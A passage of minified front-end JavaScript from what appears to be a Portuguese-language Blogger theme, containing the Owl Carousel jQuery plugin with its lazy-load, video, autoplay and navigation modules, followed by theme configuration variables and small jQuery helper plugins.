.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
